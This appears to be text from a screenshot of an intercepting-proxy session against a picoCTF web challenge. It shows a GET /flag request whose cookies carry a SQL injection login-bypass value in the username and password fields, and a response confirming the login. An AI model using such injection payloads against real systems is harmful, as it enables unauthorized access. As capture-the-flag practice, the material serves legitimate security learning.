 456 http://jupiter.challenges.picoctf.... GET /flag 200 2085 HTML Factory Login 3.131.60.8 sessio
497 http://jupiter.challenges.picoctf.... GET /logout 302 555 HTML Redirecting 3.131.60.8
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:13594
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://jupiter.challenges.picoctf.org:13594/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: _ga=GA1.2.108545777.1709316897; _gid=GA1.2.323570667.1709316898;
_ga_BSZFGM3NWK=GS1.1.1709316897.1.0.1709316908.0.0.0; password="' or ''='"; username
="' or ''='"; admin=False
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
Factory Login Home Sign Out
Success: You logged in! Not sure you'll be able to see the flag though. ×
No flag for you